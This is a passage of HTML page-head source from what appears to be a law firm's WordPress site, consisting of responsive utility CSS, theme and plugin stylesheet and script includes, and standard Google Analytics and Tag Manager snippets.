  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-contact-box-widget-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/inc/widget/contact-box/css/radiantthemes-contact-box.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/inc/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-ten-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-header-style-ten.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-six-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-footer-style-six.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-user-custom.css?ver=1769022534' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-dynamic.css?ver=1769022534' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" /></noscript><script type="text/javascript" src="https://spiegellawoffice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spiegellawoffice.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/retina.min.js?ver=1" id="retina-js"></script>
<link rel="https://api.w.org/" href="https://spiegellawoffice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiegellawoffice.com/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiegellawoffice.com/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-132336839-1 ', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Redux 4.3.26" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZT72KW');
</script>
<!-- End Google Tag Manager -->
